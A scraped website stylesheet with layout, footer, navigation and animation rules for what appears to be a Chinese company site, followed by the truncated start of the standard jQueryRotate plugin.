.bx5_list ul li a>span{position:absolute; left:0; top:510px; width:221px;text-align:center; color:#fff; font-size:22px; line-height:22px;}
.bx5_list ul li a>p{position:absolute; left:-302px; top:505px; width:260px; height:84px; line-height:84px; }
.bx5_list ul li a>p>span{display:block; padding-left:100px; font-size:22px; color:#fff;}
.bx5_list ul li a>p:after{content:""; width: 0; position:absolute; right:-42px; top:0;
    height: 0;
    border-top: 42px solid transparent;
    border-bottom: 42px solid transparent;

}
.bx5_list ul li.bx5_li1 a>p{background:#0193dd url(../images/w_ico15.png) 25px center no-repeat;}
.bx5_list ul li.bx5_li1 a>p:after{border-left: 42px solid #0193dd;}
.bx5_list ul li.bx5_li2 a>p{background:#84c125 url(../images/w_ico15.png) 25px center no-repeat;}
.bx5_list ul li.bx5_li2 a>p:after{border-left: 42px solid #84c125;}

.bx5_list ul li.on{width:533px}
.bx5_list ul li.on>a>i,.bx5_list ul li.on a>span,.bx5_list ul li.on>a:before{filter:alpha(opacity=0); -moz-opacity:0; -khtml-opacity: 0; opacity: 0;}
.bx5_list ul li.on>a>p{left:0}

.webmodel6{margin-top:60px;}
.bx6_cont{margin-top:30px;}
.bx6_1{float:left; display:inline;width:590px; height:490px; overflow:hidden; position:relative;}
.bx6_1 .bd ul li{}
.bx6_1 .bd ul li>a{display:block;width:590px; height:490px;position:relative;}
.bx6_1 .bd ul li>a>img{width:inherit; height:inherit;}
.bx6_1 .bd ul li>a>div{position:absolute; left:0; bottom:0; width:550px; padding:30px 20px; color:#fff; font-size:14px; line-height:150%}
.bx6_1 .bd ul li>a>div:before{position:absolute; left:0; bottom:0; width:100%; height:100%; content:""; background:#84c125; filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8;}
.bx6_1 .bd ul li>a>div>*{position:relative; z-index:99;}
.bx6_1 .bd ul li>a>div>span{font-size:18px; font-weight:bold;}
.bx6_1 .bd ul li>a>div>div{padding-top:10px;}
.bx6_1_prev{position:absolute; left:25px; top:50%; margin-top:-18px; width:35px; height:36px; background:url(../images/g_left.png) 0 0 no-repeat;z-index:999}
.bx6_1_next{position:absolute; right:25px; top:50%; margin-top:-18px; width:35px; height:36px; background:url(../images/g_right.png) 0 0 no-repeat;z-index:999}
.bx6_2{float:right; display:inline; width:590px;}
.bx6_2 ul li{vertical-align:baseline; clear:both; border-bottom:solid 1px #e6e6e6; height:48px; font-size:14px; line-height:14px;}
.bx6_2 ul li>a{float:left; display:inline; margin-top:17px; max-width:460px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.bx6_2 ul li>span{line-height:48px;float:right;}
.bx6_2 ul li>*{color:#4c4c4c}
.bx6_2 ul li>a:hover{color:#84c125}
.bx6_2 ul li.hot:before{float:left; display:inline; content:""; width:18px; height:48px; margin-right:7px; background:url(../images/w_ico16.png) 0 center no-repeat}

.webmodel7{background:#f7f7f7; width:100%; margin-top:60px; padding:40px 0}
.bx7_1{width:100%; text-align:center; overflow:hidden; margin-top:30px;}
.bx7_1>b{display:inline-block; font-weight:normal; width:60px; height:90px; text-align:center; line-height:90px; background:#666; border-radius:10px; font-size:72px; color:#fff; margin:0 2px;}
.bx7_1>span{display:inline-block; font-size:30px; height:90px; line-height:90px; color:#333; padding-left:10px;}
.bx7_2{text-align:center; font-size:18px; color:#000; line-height:18px; margin-top:10px;}
.bx7_3{text-align:center; font-size:14px; line-height:14px; color:#808080; margin-top:5px;}
.bx7_4{margin-top:15px;}
.bx7_4 ul li{float:left; display:inline; width:225px; height:117px; margin-right:18px; margin-top:18px;}
.bx7_4 ul li:nth-child(5n+5){margin-right:0}

.webmodel8{width:100%; background:#fbfcfc url(../images/w_ico23.jpg) center 0 no-repeat; height:1146px; margin-top:40px;}
.bx8_1{width:100%;  height:99px; background:url(../images/w_ico18.png) center 0 no-repeat}
.bx8_2 ul li{width:580px; height:448px; position:relative; margin-top:52px;}
.bx82_l1{float:left;}
.bx82_l2{float:right;}
.bx8_2 ul li>img{position:absolute; top:0; width:360px; height:448px;}
.bx8_2 ul li.bx82_l1>img{left:0;}
.bx8_2 ul li.bx82_l2>img{right:0;}
.bx8_2 ul li>p{position:absolute; top:65px; width:245px; padding-left:35px; height:345px; background:#fff;}
.bx8_2 ul li.bx82_l1>p{right:0;}
.bx8_2 ul li.bx82_l2>p{left:0;}
.bx8_2 ul li>p>*{display:block;}
.bx8_2 ul li>p>b{font-size:28px; line-height:28px; color:#0f0914; margin-top:55px;}
.bx8_2 ul li>p>i{width:40px; height:3px; background:#0193dd; margin-top:15px;}
.bx8_2 ul li>p>a{font-size:14px; line-height:160%; color:#333; margin-top:20px; width:210px;}
.bx8_2 ul li>p>span{height:43px; overflow:hidden; font-size:60px; line-height:60px; color:#ebebeb; font-family:Calibri; margin-top:10px;}

.webmodel9{width:100%; margin-top:40px;}
.bx9_t1{width:198px; height:55px; background:url(../images/w_ico23.png) 0 0 no-repeat; text-align:center; line-height:55px; font-size:24px; color:#fff; font-weight:bold; margin:0 auto; margin-top:30px;}
.bx9_1{margin-top:20px;}
.bx9_1 ul{position:relative;}
.bx9_1 ul:before{position:absolute; left:1%; top:47px; content:""; height:1px; background:#0193dd; width:98%;}
.bx9_1 ul li{float:left; display:inline; margin-left:181px; width:95px; height:136px; position:relative; z-index:2}
.bx9_1 ul li:first-child{margin-left:0;}
.bx9_1 ul li>i{display:block; width:95px; height:95px;background-image:url(../images/w_ico24.png); background-repeat:no-repeat;}
.bx9_1 ul li>b{display:inline-block; text-align:center; font-size:18px; color:#000; margin-top:5px;white-space:nowrap; margin-left:50%;transform: translateX(-50%)}
.bx9_1 ul.bx9_sq li:nth-child(1)>i{background-position:0 0 ;}
.bx9_1 ul.bx9_sq li:nth-child(2)>i{background-position:0 -95px;}
.bx9_1 ul.bx9_sq li:nth-child(3)>i{background-position:0 -190px;}
.bx9_1 ul.bx9_sq li:nth-child(4)>i{background-position:0 -285px;}
.bx9_1 ul.bx9_sq li:nth-child(5)>i{background-position:0 -380px;}
.bx9_1 ul.bx9_sz li:nth-child(1)>i{background-position:0 -475px;}
.bx9_1 ul.bx9_sz li:nth-child(2)>i{background-position:0 -570px;}
.bx9_1 ul.bx9_sz li:nth-child(3)>i{background-position:0 -665px;}
.bx9_1 ul.bx9_sz li:nth-child(4)>i{background-position:0 -760px;}
.bx9_1 ul.bx9_sz li:nth-child(5)>i{background-position:0 -1330px;}
.bx9_1 ul.bx9_sh li:nth-child(1)>i{background-position:0 -855px;}
.bx9_1 ul.bx9_sh li:nth-child(2)>i{background-position:0 -950px;}
.bx9_1 ul.bx9_sh li:nth-child(3)>i{background-position:0 -1045px;}
.bx9_1 ul.bx9_sh li:nth-child(4)>i{background-position:0 -1140px;}
.bx9_1 ul.bx9_sh li:nth-child(5)>i{background-position:0 -1235px;}

.barbox_full{width:100%; font-size:0;}
.barbox_full img{width:100%}
.barbox_bg_full{width:100%; position:relative;background-repeat:no-repeat; background-position:center center; background-size:auto 100%}

.boxbar{width:1200px; margin:0 auto; padding-top:20px;}




/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -8px;
    right: -8px;
    bottom: -8px;
    left: -8px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -8px;
    right: -8px;
    bottom: -8px;
    left: -8px;
    opacity: 0;
  }
}
.webbox_mr a {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
.webbox_mr a:before,.webbox_mr a:after {
  content: '';
  position: absolute;
  border: #307838 solid 3px;
  border-radius:40px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.webbox_mr a:hover:before, .webbox_mr a:focus:before, .webbox_mr a:active:before {
  -webkit-animation: hvr-ripple-out .5s ;
  animation: hvr-ripple-out .5s ;
}
.webbox_mr a:hover:after, .webbox_mr a:focus:after, .webbox_mr a:active:after {
  -webkit-animation: hvr-ripple-out 1s ;
  animation: hvr-ripple-out 1s ;
}

.opacity0{filter:alpha(opacity=0); -moz-opacity:0; -khtml-opacity: 0; opacity: 0;}
.opacity10{filter:alpha(opacity=10); -moz-opacity:0.1; -khtml-opacity: 0.1; opacity: 0.1;}
.opacity20{filter:alpha(opacity=20); -moz-opacity:0.2; -khtml-opacity: 0.2; opacity: 0.2;}
.opacity30{filter:alpha(opacity=30); -moz-opacity:0.3; -khtml-opacity: 0.3; opacity: 0.3;}
.opacity40{filter:alpha(opacity=40); -moz-opacity:0.4; -khtml-opacity: 0.4; opacity: 0.4;}
.opacity50{filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity: 0.5;}
.opacity60{filter:alpha(opacity=60); -moz-opacity:0.6; -khtml-opacity: 0.6; opacity: 0.6;}
.opacity70{filter:alpha(opacity=70); -moz-opacity:0.7; -khtml-opacity: 0.7; opacity: 0.7;}
.opacity80{filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8;}
.opacity90{filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9;}

/**start 内页面包导航**/
.bar_subtree{width:100%; font-size:12px; overflow:hidden; height:25px; border-bottom:solid 1px #e4e4e4; margin-top:30px;}
.bar_subtree>p{float:right; background:url(../images/go_home.png) 0 center no-repeat; padding-left:20px;}
.bar_subtree p span{color:#666}
.bar_subtree p a{color:#666;}
.bar_subtree p a:hover{color:#e50112; text-decoration:underline;}

.pro_title .ptt_left{float:left; display:inline; background:url(../images/w_ico33.png) 0 0 no-repeat; font-size:24px; line-height:24px; color:#333; padding-left:83px; padding-top:35px;}
.pro_title>p{float:right; display:inline; width:1010px; height:59px; border-bottom:solid 1px #e6e6e6; line-height:70px; text-align:right; overflow:hidden;}
.pro_title>p>*{display:inline-block; font-size:14px; color:#999; margin:0 3px;}
.pro_title>p>a:hover{color:#84c125} 
/**end 内页面包导航**/


/*底部*/
.footer{width:100%; background:#142038; padding:40px 0; min-width:1200px;}
.foot_nav{float:left; display:inline; width:385px;}
.foot_n1{color:#fff; background:url(../images/w_ico25.png) 0 6px no-repeat; padding-left:18px; font-size:18px; border-bottom:solid 1px #727988; padding-bottom:12px;}
.foot_n1 b{font-size:24px;}
.foot_n2{margin-top:10px; border-bottom:solid 1px #727988; padding-bottom:25px;}
.foot_n2 li{font-family:宋体; color:#fff; float:left; display:inline; width:128px; font-size:14px; margin-top:20px; line-height:14px;}
.foot_n2 li a{color:#fff; font-family:微软雅黑;}
.foot_n2 li a:hover{color:#84c125}
.foot_body{float:left; width:455px; margin-left:60px; border-top:solid 1px #727988; border-bottom:solid 1px #727988;  padding-top:10px; margin-top:41px; height:128px; overflow:hidden;}
.foot_body ul li{vertical-align:bottom; clear:both; color:#fff; margin-top:10px; padding-left:35px;}
.foot_body ul li span{display:block; font-size:14px;}
.foot_body ul li p{font-size:12px; padding-top:5px;}

.weixin{float:right; display:inline; position:relative; padding:15px 15px 0 5px; margin-top:41px;}
.weixin:before{position:absolute; content:""; left:0; top:0; background:url(../images/w_ico30.png) 0 0 no-repeat; width:29px; height:35px;}
.weixin:after{position:absolute; content:""; right:0; top:90px; background:url(../images/w_ico30.png) 0 0 no-repeat; width:29px; height:35px;}
.weixin span{float:left; display:inline; position:relative; z-index:2; width:100px;text-align:center; margin-left:10px;}
.weixin span b{display:block; font-weight:normal; padding-top:10px; color:#fff;}
.max_footer{height:40px; min-width:1200px; line-height:40px; background:#0b121f; font-size:12px; color:#aaa;}
.max_footer>div>p{color:#fff; text-align:center;}
.max_footer>div>p>a{color:#fff;}
.max_footer>div>p>*{vertical-align:middle; display:inline-block}
.max_footer>div>p>a:hover{color:#84c125;}


.foot_link{width:100%; background:#142038; position:relative; padding-bottom:30px;}
.foot_link ul{}
.foot_link ul li{float:left; display:inline; margin-right:10px; height:19px; line-height:24px; margin-bottom:5px;}
.foot_link ul li.ft_link_title{background:url(../images/w_ico29.png) 0 center no-repeat; padding-left:24px; color:#e5e5e5;}
.foot_link ul li a{color:#e5e5e5}
.foot_link ul li a:hover{color:#84c125}

.tree_pa{width:1200px; margin:0 auto; text-align:center; margin-top:20px;}
.tree_pa a{display:inline-block; clear:both; font-size:14px; border:solid 1px #ddd; padding:3px 5px; margin:0 3px }
.tree_pa p a:hover{color:#0066cb}

.tree_pa1{ margin:0 auto; border-top:solid 1px #ccc; position:relative;}
.tree_pa1 p{display:block; clear:both; padding-top:15px; font-size:14px;}
.tree_pa1 p a:hover{color:#0660b3}

/**内页**/


.web_type1{text-align:center;clear:both;}
.web_type1 p{display:inline-block; position:relative;  font-size:14px; line-height:34px; margin:0 15px; margin-top:10px; height:35px; text-align:center; text-align:center;}
.web_type1 p a{display:block; height:33px; color:#0054a3; padding:0 40px; background:#fff; border:solid 1px #0054a3; border-radius:35px;}
.web_type1 p.on a{color:#fff; background:#0660b3;}
.web_type1 p a:hover{color:#fff; background:#0660b3;}


.sub_head_out{display:inline-block; position:relative; height:118px; padding:10px 18px; margin-top:100px;}
.sub_head_out:before{content:""; position:absolute; left:0; top:0; width:88px; height:100%; background:url(../images/w_ico31.png) 0 0 no-repeat;}
.sub_head_out:after{content:"";position:absolute; right:0; top:0; width:88px; height:100%; background:url(../images/w_ico32.png) 0 0 no-repeat;}
.sub_head_title{width:300px; height:120px; background:rgb(255,255,255,0.8)}
.sub_head_title>b{display:block; font-size:28px; color:#34353a; line-height:28px; margin-top:25px;}
.sub_head_title>i{display:block; width:140px; height:1px; background:#34353a; margin:0 auto; margin-top:10px;}
.sub_head_title>span{font-size:24px; color:#34353a; line-height:24px; text-align:center; margin-top:12px; display:block;}
.sub_cont{margin:0 auto;  padding-top:0; clear:both;}
.single_cont{line-height:200%; font-size:18px; overflow:hidden; clear:both; padding-bottom:20px; color:#000; text-align:justify; margin-top:40px;}

.info_title{overflow:hidden; clear:both; text-align:center; font-size:24px; font-weight:bold; padding-top:15px;}
.view_title{overflow:hidden; clear:both; font-size:18px; padding-top:.25rem;}
.info_demo{overflow:hidden; clear:both; text-align:center; width:100%; margin:0 auto; position:relative; font-size:.14rem; color:#999; padding-top:10px;}
.info_demo .bdsharebuttonbox{position:absolute; right:0; top:5px;}
.viewbdshar{position:absolute; right:0; top:0;}

/*产品专业*/
.pro_leftNav{float:left; display:inline; width:306px; margin-top:25px;}
.pro_leftNav ul{display:none}
.pro_leftNav ul li{vertical-align:bottom;}
.pro_leftNav ul li a{display:block; clear:both; height:46px; line-height:46px; margin-top:5px;position:relative;}
.pro_leftNav ul li a span{padding-left:20px; padding-right:30px; width:256px; display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap}
.pro_leftNav ul li.on a:after{position:absolute; right:-29px; height:100%; top:0; content:""; width:1px; background:#84c125}
/*第一层*/
.pro_leftNav>ul{display:block}
.pro_leftNav>ul>li{width:100%;}
.pro_leftNav>ul>li>a{color:#fff; font-size:16px; font-weight:bold; background:#0193dd}
.pro_leftNav>ul>li>a:after{position:absolute; content:""; right:18px; top:50%; margin-top:-6px; background:url(../images/w_ico34.png) 0 0 no-repeat; width:25px; height:13px;}
/*第二层*/
.pro_leftNav>ul>li>ul>li>a{color:#333; font-size:14px; background:#f2f2f2;}
.pro_leftNav>ul>li>ul>li>a.ae_child:after{position:absolute; content:""; right:18px; top:50%; margin-top:-6px; background:url(../images/w_ico34.png) 0 0 no-repeat; width:25px; height:13px;}
.pro_leftNav>ul>li>ul>li.on>a{color:#fff; background:#84c125;}
.pro_leftNav>ul>li>ul>li>a:hover{color:#fff; background:#84c125;}
/*第三层*/
.pro_leftNav>ul>li>ul>li>ul>li>a{color:#333; font-size:14px; background:#c9c9c9;}
.pro_leftNav>ul>li>ul>li>ul>lia:hover{color:#fff; background:#84c125;}
.pro_leftNav ul>li.on>a,.pro_leftNav ul>li>a.on{color:#fff; background:#84c125;}

/*右侧*/
.por_rightbody{float:right; display:inline; width:835px; padding-left:30px; padding-top:25px; min-height:800px; border-left:solid 1px #e6e6e6}
/*列表详细*/
.BreadTree{ border-bottom:solid 1px #e6e6e6; height:55px; position:relative;}
.BreadTree>span{position:absolute; color:#333; padding-left:75px; padding-top:38px; font-size:24px; line-height:24px; background:#fff url(../images/sub_ico1.png) 0 0 no-repeat}
.BreadTree>p{float:right; display:inline; color:#999; margin-top:25px;}
.BreadTree>p>img{padding:0 5px;}
.BreadTree>p>a{color:#999}
.BreadTree>p>a:hover{color:#579aa9}
.pro_info_left{float:left; display:inline; width:260px;}
.pro_l_nav{clear:both; overflow:hidden; width:100%; margin-top:35px; border-bottom:solid 2px #579aa9;}
.pro_l_nav ul li{background:#f2f2f2; min-height:45px; margin-bottom:5px; font-size:14px; position:relative;}
.pro_l_nav ul li:hover{background:#579aa9}
.pro_l_nav ul li:hover>p *{color:#fff;}
.pro_l_nav ul li:hover>a{display:block;}
.pro_l_nav ul li>p{line-height:45px; margin-left:40px; width:190px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.pro_l_nav ul li>p>a{color:#333}
.pro_l_nav ul li>a{position:absolute; right:14px; top:18px; display:none;}
.pro_l_nav ul li>div{background:#fff; overflow:hidden; display:none}
.pro_l_nav ul li.on{background:#579aa9}
.pro_l_nav ul li.on>div{display:block;}
.pro_l_nav ul li.on>p *{color:#fff;}
.pro_l_nav ul li>div>p{display:block; height:30px; line-height:30px; background:#f2f2f2; margin-top:5px; padding-left:50px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.pro_l_nav ul li>div>p>a{color:#333}
.pro_l_nav ul li>div>p:hover{background:#579aa9}
.pro_l_nav ul li>div>p:hover>*{color:#fff;}
.pro_l_nav ul li>div>p.on{background:#579aa9}
.pro_l_nav ul li>div>p.on>*{color:#fff}
.pro_info_right{float:right; display:inline; width:909px; border-left:solid 1px #e6e6e6}
.pinfo_1{width:100%; padding:20px; margin:0 auto; position:relative;}
.infoLeft{float:left; display:inline; width:310px; min-height:410px;}
.infoLbig_vo{width:310px; height:310px; overflow:hidden; clear:both;}
.infoLbig_vo>*{width:inherit!important; height:inherit!important}
.infoLbig{width:310px; height:310px; overflow:hidden; clear:both; display:table-cell; text-align:center; vertical-align:middle}
.infoLbig img{max-width:310px; max-height:310px;}
.infoImgList{overflow:hidden; clear:both; padding-top:10px; position:relative;}
.infoGoL{float:left; display:inline; margin-top:20px; margin-right:15px; width: 0; height: 0; border-top: 8px solid transparent; border-right: 14px solid #999; border-bottom: 8px solid transparent;}
.infoGoR{float:left; display:inline; margin-top:20px; margin-left:15px; width: 0; height: 0; border-top: 8px solid transparent; border-left: 14px solid #999; border-bottom: 8px solid transparent;}
.infoimgc{float:left; width:250px; height:72px; overflow:hidden;}
.infoimgc ul li{float:left; display:inline; width:55px; height:57px; margin-right:10px;}
.infoimgc ul li img{width:55px; height:55px; border:solid 1px #ebebeb; cursor:pointer; box-sizing:border-box}
.infoimgc ul li.imgon img{border:solid 2px #579aa9}

.infoRight{float:right; display:inline;width:570px; margin-right:15px;}
.infoRight .iR_1{font-size:36px; font-weight:bold; line-height:36px; color:#579aa9; margin-top:25px; height:60px;}
.infoRight .iR_2{font-size:18px; line-height:150%;}
/*.infoRight .iR_2{position:relative; margin-top:20px;}
.infoRight .iR_2 span{ font-size:18px; line-height:18px; color:#9b9155; line-height:120%;}
.infoRight .iR_2 p{position:absolute; left:0; top:0; font-size:18px; line-height:120%; color:#000}*/
.infoRight .iR_3{clear:both; margin-top:50px;}
.infoRight .iR_3 a{float:left; display:inline; width:135px; height:38px; background:#579aa9; text-align:center; line-height:38px; color:#fff; font-size:18px; margin-right:55px;}
.infoRight .iR_3 a:hover{background:#9b9155}
.protitle_info{width:190px; height:55px; font-size:16px; font-weight:bold; color:#fff; background:#579aa9; text-align:center; line-height:55px;}
.proinfo_cont{/*-webkit-box-shadow:0 0px 8px rgba(0, 0, 0, .1);  
    -moz-box-shadow:0 0px 8px rgba(0, 0, 0, .1);  
     box-shadow:0 0px 8px rgba(0, 0, 0, .1);*/ background:#fafafa; padding:20px; padding-bottom:110px; line-height:150%; font-size:14px;}
.infoRight .iR_4{position:absolute; right:55px; width:100px; bottom:25px;}
.infoRight .iR_4>p{width:100px; height:100px;}
.infoRight .iR_4>b{font-weight:normal; text-align:center; font-size:16px; margin-top:5px; display:block;}

.sub_article{margin-top:40px;}
.sub_article ul li{vertical-align:bottom; height:100px; padding:45px 0; width:100%; margin-bottom:20px; margin-right:60px; overflow:hidden; clear:both; overflow:hidden;}
.sub_article ul li>div{width:1200px; margin:0 auto;}
.sub_article ul li>div>p{float:left; display:inline; width:98px; height:98px; color:#666; text-align:center; border:solid 1px #ccc;}
.sub_article ul li>div>p>b{display:block; width:100%;text-align:center; font-size:30px; line-height:30px; margin-top:15px; font-weight:normal}
.sub_article ul li>div>p>em{display:block; width:27px; height:1px; background:#000; margin:0 auto; margin-top:5px;}
.sub_article ul li>div>p>i{display:block; text-align:center; font-style:normal; margin-top:15px; font-size:14px; line-height:14px;}

.sub_article ul li>div>div{float:left; margin-left:15px; display:inline; width:1080px;}
.sub_article ul li>div>div>p{margin-top:10px; font-size:16px; line-height:17px;  white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.sub_article ul li>div>div>p>a{color:#333;}
.sub_article ul li>div>div>div{margin-top:25px; color:#666; font-size:12px; line-height:180%; text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;}
.sub_article ul li:hover{background:#f0f0f0}




.sub_pic1{}
.sub_pic1 ul{}
.sub_pic1 ul li{float:left; display:inline; width:265px; margin-right:45px; margin-bottom:45px;}
.sub_pic1 ul li:nth-child(4n+4){margin-right:0}
.sub_pic1 ul li>a{position:relative; display:block;}
.sub_pic1 ul li>a>p{width:265px; height:225px; font-size:0; overflow:hidden;}
.sub_pic1 ul li>a>p img{width:inherit; height:inherit; border:0}
.sub_pic1 ul li>a>span{display:block; text-align:center;color:#000; font-size:14px; height:34px; line-height:34px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.sub_pic1 ul li:hover{
    -webkit-box-shadow:0 0 12px rgba(132, 193, 37, .5);  
    -moz-box-shadow:0 0 12px rgba(132, 193, 37, .5);  
     box-shadow:0 0 12px rgba(132, 193, 37, .5);
}


.sub_pic2 ul li{float:left; display:inline; width:265px; height:330px; position:relative; background:#f5f5f5; margin-left:20px; margin-bottom:20px;}
.sub_pic2 ul li:nth-child(3n+1){margin-left:0}
.sub_pic2 ul li>a{color:#4c4c4c}
.sub_pic2 ul li>a>p{display:table-cell; width:265px; height:330px; vertical-align:middle; text-align:center;}
.sub_pic2 ul li>a>p>img{max-width:180px; max-height:260px;}
.sub_pic2 ul li>a>span{position:absolute; left:0; width:100%; top:290px; line-height:120%; font-size:14px; text-align:center;}


.sub_pic4 ul li{float:left; display:inline; width:275px; height:357px; margin-right:33px; margin-bottom:30px;}
.sub_pic4 ul li:nth-child(4n+4) {margin-right:0}
.sub_pic4 ul li>a{display:block; width:235px; height:317px; padding:20px; border:solid 1px #e6e6e6; box-sizing:content-box; background:#fff; -webkit-box-shadow:0 0 12px rgba(0, 0, 0, .1);  
    -moz-box-shadow:0 0 12px rgba(0, 0, 0, .1);  
     box-shadow:0 0 12px rgba(0, 0, 0, .2);}
.sub_pic4 ul li>a>p{width:235px; height:252px;}
.sub_pic4 ul li>a>p>img{width:inherit; height:inherit;}
.sub_pic4 ul li>a>span{display:block;font-size:16px; margin-top:25px; line-height:16px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; color:#333333;}
.sub_pic4 ul li>a>div{font-size:12px; line-height:12px; color:#666; margin-top:8px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.sub_pic4 ul li:hover>a{}
.sub_pic4 ul li:hover>a *{color:#84c125}
.sub_pic4 ul li:hover a{ border:solid 1px #a3e045;-webkit-box-shadow:0 0 12px rgba(132, 193, 37, .5);  
    -moz-box-shadow:0 0 12px rgba(132, 193, 37, .5);  
     box-shadow:0 0 12px rgba(132, 193, 37, .5);}
.sub_pic8 ul li{float:left; display:inline; width:225px; height:117px; margin-right:18px; margin-top:18px;}
.sub_pic8 ul li:nth-child(5n+5){margin-right:0}

.cheight{clear:both; width:1px;}
.right_fix{position:fixed; right:0px; top:50%; margin-top:-85px; width:45px; z-index:9999;}
.right_fix a{position:relative; display:block; height:45px; width:45px;border-bottom:solid 1px #fff;}
.right_fix a.rf_qq{ background:#ca0404 url(/images/rtooles.png) center center no-repeat}
.right_fix a.rf_phone{background:#ca0404 url(/images/rtooles2.png) center center no-repeat; cursor:default;}
.right_fix a.rf_gtop{background:#ca0404 url(/images/rtooles3.png) center center no-repeat;border-bottom:0;}
.right_fix a.rf_gtop:hover{background-color:#666}
.right_fix a .sec_fix{position:absolute; top:0; right:0; height:45px; width:100px; padding-left:35px; color:#fff; font-size:14px; line-height:45px; background:#666; display:none;}
.right_fix a:hover .sec_fix{display:block;}



.suspension{position:fixed;z-index:55;right:0; top:50%;width:70px;height:240px; z-index:999}
.suspension-box{position:relative;float:right;}
/*悬浮背景色*/
.suspension .a{display:block;width:44px;height:44px;background-color:#353535;margin-bottom:4px;cursor:pointer;outline:none;}
.suspension .a.active,.suspension .a:hover{background:#252d5e;}
.suspension .a .i{float:left;width:44px;height:44px;background-image:url(../images/side_icon.png);background-repeat:no-repeat;}
/* .suspension .a-service .i{background-position:0 0;} */
.suspension .a-service .i{width:20px;height:20px;margin-top:12px;margin-left:12px;background-image:url(../images/suspension-bg.png);background-repeat:no-repeat;background-position:0 0;}
.suspension .a-service-phone .i{width:20px;height:20px;margin-top:12px;margin-left:12px;background-image:url(../images/suspension-bg.png);background-repeat:no-repeat;background-position:-27px 0;}
.suspension .a-qrcode .i{background-position:-44px 0;}
.suspension .a-top .i{background-position:-132px 0;}
.suspension .a-top{background:#D2D3D6;display:none;}
.suspension .a-top:hover{background:#c0c1c3;}
.suspension .d{display:none;width:223px;background:#fff;position:absolute;right:67px;min-height:90px;border:1px solid #E0E1E5;border-radius:3px;box-shadow:0px 2px 5px 0px rgba(161, 163, 175, 0.11);}
.suspension .d .arrow{position:absolute;width:8px;height:12px;background:url(../images/side_bg_arrow.png) no-repeat;right:-8px;top:31px;}
.suspension .d-service{top:0;}
.suspension .d-service-phone{top:34px;}
.suspension .d-qrcode{top:78px;}
.suspension .d .inner-box{padding:8px 22px 12px;}
.suspension .d-service-item{padding:14px 0; overflow:hidden;}
.suspension .d-service .d-service-item{border-bottom:none;}
.suspension .d-service-item .circle{width:44px;height:44px;border-radius:50%;overflow:hidden;background:#F1F1F3;display:block;float:left;}
.suspension .d-service-item .i-qq{width:44px;height:44px;background:url(../images/side_con_icon03.png) no-repeat center 15px;display:block;transition:all .2s;border-radius:50%;overflow:hidden;}
.suspension .d-service-item:hover .i-qq{background-position:center 3px;}
.suspension .d-service-item .i-tel{width:44px;height:44px;background:url(../images/side_con_icon02.png) no-repeat center center;display:block;}
.suspension .d-service-item h3{float:left;line-height:44px;font-size:15px;margin-left:12px;}
.suspension .d-service-item .text{float:left;width:112px;line-height:22px;font-size:15px;margin-left:12px;}
.suspension .d-service-item .text .number{font-family:Arial,"Microsoft Yahei","HanHei SC",PingHei,"PingFang SC","Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;}
.suspension .d-qrcode{text-align:center;}
.suspension .d-qrcode .inner-box{padding:20px 0;}
.suspension .d-qrcode p{font-size:16px;color:#93959c;}

--- FILE ---
content_type: application/javascript
request_url: http://www.atshb.com/Scripts/jqrotate.js
body_size: 9236
content:
// VERSION: 2.3 LAST UPDATE: 11.07.2013
/* 
 * Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php
 * 
 * Made by Wilq32, wilq32@gmail.com, Wroclaw, Poland, 01.2009
 * Website: http://www.sucaihuo.com
 */
(function (k) {
    for (var d, f, l = document.getElementsByTagName("head")[0].style, h = ["transformProperty", "WebkitTransform", "OTransform", "msTransform", "MozTransform"], g = 0; g < h.length; g++) void 0 !== l[h[g]] && (d = h[g]); d && (f = d.replace(/[tT]ransform/, "TransformOrigin"), "T" == f[0] && (f[0] = "t")); eval('IE = "v"=="\v"'); jQuery.fn.extend({
        rotate: function (a) {
            if (0 !== this.length && "undefined" != typeof a) {
                "number" == typeof a && (a = { angle: a }); for (var b = [], c = 0, d = this.length; c < d; c++) {
                    var e = this.get(c); if (e.Wilq32 && e.Wilq32.PhotoEffect) e.Wilq32.PhotoEffect._handleRotation(a);
                    else { var f = k.extend(!0, {}, a), e = (new Wilq32.PhotoEffect(e, f))._rootObj; b.push(k(e)) }
                } return b
            }
        }, getRotateAngle: function () { for (var a = [], b = 0, c = this.length; b < c; b++) { var d = this.get(b); d.Wilq32 && d.Wilq32.PhotoEffect && (a[b] = d.Wilq32.PhotoEffect._angle) } return a }, stopRotate: function () { for (var a = 0, b = this.length; a < b; a++) { var c = this.get(a); c.Wilq32 && c.Wilq32.PhotoEffect && clearTimeout(c.Wilq32.PhotoEffect._timer) } }
    }); Wilq32 = window.Wilq32 || {}; Wilq32.PhotoEffect = function () {
        return d ? function (a, b) {
            a.Wilq32 = { PhotoEffect: this };
            this._img = this._rootObj = this._eventObj = a; this._handleRotation(b)
